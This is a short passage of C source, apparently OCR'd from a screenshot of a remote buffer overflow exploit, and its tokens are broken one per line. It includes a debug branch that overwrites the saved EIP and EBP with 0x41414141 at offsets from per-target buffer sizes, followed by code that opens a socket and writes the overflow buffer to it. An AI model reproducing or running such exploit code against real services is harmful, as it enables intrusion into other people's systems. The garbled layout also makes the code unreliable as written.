
/* Uncomment to overwrite eip and 
ebp with 41414141 */
if
(
debug 
==
1
)
{
*
(
long
*
)
&
buffer
[
(
targets
[
type
]
.
bufsize
)
-
8
]
=
0x41414141
;
*
(
long
*
)
&
buffer
[
(
targets
[
type
]
.
bufsize
)
-
4
]
=
0x41414141
;
}
}
  fd 
=
open_socket
(
port
)
;
write
(
fd
,
buffer
,
strlen
(
buffer
)
)
;
write
(
fd
,
"\n"
,
1
)
;
write
(
fd
,
"\n"
,
1
)
;
sleep
(
1
)
;